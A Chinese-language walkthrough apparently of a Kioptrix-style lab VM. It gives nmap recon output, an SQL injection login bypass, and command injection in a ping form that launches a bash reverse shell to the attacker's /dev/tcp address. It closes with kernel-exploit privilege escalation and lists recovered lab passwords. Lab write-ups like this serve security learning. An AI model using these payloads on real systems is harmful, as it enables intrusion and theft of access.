环境搭建
这个靶场环境稍微有点麻烦,首次打开的时候,需要将靶机从VM中移除(注意是 从VM里面移除),然后利用nodpad等工具打开vmx文件,然后两步:
- 所有以“ethernet0”开头的条目并保存更改。
- 然后重新导入虚拟机,并将增加网络设备器,并且其模式为NAT
信息收集
# nmap -sn .168.1.0/24 -oN live.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-19 20:57 CST
Nmap scan report for 192.168.1.1 (192.168.1.1)
Host is up (0.00022s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 0bcc61d9e6ea39148e78c7c68571e53 (192.168.1.2)
Host is up (0.00020s latency).
MAC Address: 00:50:56:FE:B1:6F (VMware)
Nmap scan report for 192.168.1.69 (192.168.1.69)
Host is up (0.00048s latency).
MAC Address: 00:0C:29:47:53:D0 (VMware)
Nmap scan report for 192.168.1.254 (192.168.1.254)
Host is up (0.00030s latency).
MAC Address: 00:50:56:F7:AC:40 (VMware)
Nmap scan report for 192.168.1.60 (192.168.1.60)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.97 seconds确定靶机地址为192.168.1.69,探测端口信息:
# nmap -sT --min-rate 10000 -p- 192.168.1.69 -oN port.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-19 20:57 CST
Nmap scan report for 192.168.1.69 (192.168.1.69)
Host is up (0.00075s latency).
Not shown: 65528 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
631/tcp open ipp
633/tcp open servstat
3306/tcp open mysql
MAC Address: 00:0C:29:47:53:D0 (VMware)开放了端口22 ssh 80端口和443端口分别是http和https 111是rpcbind 631和633分别是ipp和servstat,目前我不了解这是什么服务 然后还开放了一个3306端口 mysql服务
# nmap -sT -sC -sV -O -p22,80,111,443,631,633,3306 192.168.1.69 -oN details.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-19 21:02 CST
Nmap scan report for 192.168.1.69 (192.168.1.69)
Host is up (0.00074s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.0.52 (CentOS)
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 630/udp status
|_ 100024 1 633/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC4_64_WITH_MD5
|_http-server-header: Apache/2.0.52 (CentOS)
|_ssl-date: 2023-12-19T10:53:43+00:00; -2h09m19s from scanner time.
631/tcp open ipp CUPS 1.1
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
| http-methods:
|_ Potentially risky methods: PUT
633/tcp open status 1 (RPC #100024)
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:47:53:D0 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hopHost script results:
|_clock-skew: -2h09m19s整个详细信息探测下来,会发现:
- 22端口:OpenSSH 3.9p1
- 80端口:没有标题信息,服务器头显示Apache 2.0.52 目标系统CentOS!
- 111端口:rpc rpcbind是NFS中用来进行消息通知的服务
- 443端口同样也没什么信息
- 631端口:CUPS 1.1 开启了危险的HTTP请求方法 PUT
- 633 RPC
- 3306 mysql
进行初步的漏洞脚本信息的探测!
# nmap -sT --script=vuln -p22,80,111,443,631,633,3306 192.168.1.69 -oN vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-19 21:11 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.69 (192.168.1.69)
Host is up (0.00057s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /icons/: Potentially interesting directory w/ listing on 'apache/2.0.52 (centos)'
|_ /manual/: Potentially interesting folder
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-trace: TRACE is enabled
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
111/tcp open rpcbind
443/tcp open https
|_sslv2-drown: ERROR: Script execution failed (use -d to debug)
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ http://www.cvedetails.com/cve/2014-0224
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://www.securityfocus.com/bid/70574
| https://www.openssl.org/~bodo/ssl-poodle.pdf
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.69
| Found the following possible CSRF vulnerabilities:
|
| Path: https://192.168.1.69:443/
| Form id: frmlogin
| Form action: index.php
|
| Path: https://192.168.1.69:443/index.php
| Form id: frmlogin
|_ Form action: index.php
| ssl-dh-params:
| VULNERABLE:
| Transport Layer Security (TLS) Protocol DHE_EXPORT Ciphers Downgrade MitM (Logjam)
| State: VULNERABLE
| IDs: BID:74733 CVE:CVE-2015-4000
| The Transport Layer Security (TLS) protocol contains a flaw that is
| triggered when handling Diffie-Hellman key exchanges defined with
| the DHE_EXPORT cipher. This may allow a man-in-the-middle attacker
| to downgrade the security of a TLS session to 512-bit export-grade
| cryptography, which is significantly weaker, allowing the attacker
| to more easily break the encryption and monitor or tamper with
| the encrypted stream.
| Disclosure date: 2015-5-19
| Check results:
| EXPORT-GRADE DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: mod_ssl 2.0.x/512-bit MODP group with safe prime modulus
| Modulus Length: 512
| Generator Length: 8
| Public Key Length: 512
| References:
| https://www.securityfocus.com/bid/74733
| https://weakdh.org
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4000
|
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: mod_ssl 2.0.x/1024-bit MODP group with safe prime modulus
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| http-enum:
| /icons/: Potentially interesting directory w/ listing on 'apache/2.0.52 (centos)'
|_ /manual/: Potentially interesting folder
631/tcp open ipp
633/tcp open servstat
3306/tcp open mysql
MAC Address: 00:0C:29:47:53:D0 (VMware)
整个漏洞脚本探测进行结束,没什么具体的发现,主要的探测信息集中在80端口和443端口上,接下来我们主要就是现在这里两个端口上进行突破!
渗透测试
首先看一下首页,吸取上一个靶场的经验,可以同时进行一下nikto的扫描!

大概就是一个登录的界面,看一下源码:

说是让我们以管理员的身份登录刚开始的HTML~(这里就是尝试进行登录,观察是不是回显不同,能否进行爆破? 是不是存在sql注入?)

先来看一下nikto的扫描结果 主要时发现了几个目录信息!(整体看下来,有的自己也不知道能联系起来什么样的漏洞 先往下看看)

尝试进行了爆破,没什么结果,先后尝试了admin 、administrator、Administrator三个账号! 均失败~
同样尝试了sql注入,但是也没什么发现~

这里也没跑sqlmap,只是简单的加了单引号进行了测试~ 做一下目录的扫描,然后去看一下上面得到的几个目录里面有什么信息:
web 服务器apache的手册;

目录扫描也没什么其他的信息;又回到了登录的页面,仔细看看登录页面,最终发现万能语句便登陆进去了~
admin' or '1'='1
1
看到这个界面便想到了CTF,经常有这样的题目,利用&&或者||或者分号也闭合掉前面的ping命令!因为他已经给告诉我们了在网络中尝试ping一个主机:


确实执行了我们的代码,显示出来了当前目录下的文件!接下来我们的思路就是利用命令构造反弹shell,回连到我们的攻击机即可!
这里我先去看了一下pingit.php的源码是什么:

直接拼接了语句,因此我们可以尝试在后面直接执行一句话反弹shell的命令
192.168.1.60&&bash -i >& /dev/tcp/192.168.1.60/7777 0>&1
同时本地起一个监听:
nc -lvnp 7777

执行之后成功收到shell。准备提权之路!
提权
查看当前用户:

apache的用户,这个用户权限是很低的。查看一下内核版本信息:

内核版本为2.6.9后面是子版本号! 版本也是比较低的,暂时不考虑内核提权漏洞!先看看别的,/etc/passwd:

该靶场的用户和这个靶场的前一个版本用户好像是一样的~ 看一下网站的目录下面的文件都存在什么:

还是这两个文件,挨个看看吧~

发现了当时我们在首页进行登录时的查询语句;以及mysql的数据库相关账号密码和数据库名!接下来尝试连接mysql看看数据库里面的东西都有什么!

发现了两个密码,分别时admin和john的密码
5afac8d85f
66lajGGbla
hiroshima #这是我们目前收集的密码信息 可以用来进行密码的碰撞再看看其他的数据库中是否还有敏感信息:

发现在mysql的数据库中存储了本地的用户信息:


5a6914ba69e02807目前我们已经时拿到了比较多的密码信息,尝试解密,切换账户;

还是这个密码。接下来去试试能否成功的切换到root账号!结果时很尴尬的,没能成功的切换到root

尝试切换john用户成功了!(全部都失败了)我还以为怎么着都能成功登陆一个用户吧~ 结果一个都没成功!
最终又回到了内核提权,找了两个内核漏洞进行尝试:


9542成功提权
总结
整个靶场通过80端口上的登陆界面,利用sql注入成功登陆到了系统中,发现可以执行系统命令,利用管道符进而执行我们的反弹shell。后利用内核漏洞进行提权。